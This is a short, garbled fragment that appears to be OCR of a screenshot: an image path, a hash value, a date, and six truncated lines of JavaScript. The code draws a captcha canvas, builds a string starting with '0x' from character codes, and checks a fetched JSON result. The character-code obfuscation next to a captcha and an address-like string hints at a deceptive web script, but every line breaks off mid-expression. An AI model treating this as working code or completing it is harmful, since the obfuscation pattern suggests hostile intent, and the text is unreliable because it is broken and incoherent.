
Hash-sum →
7a0c4fdd27698
Updated on
2026-04-17
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.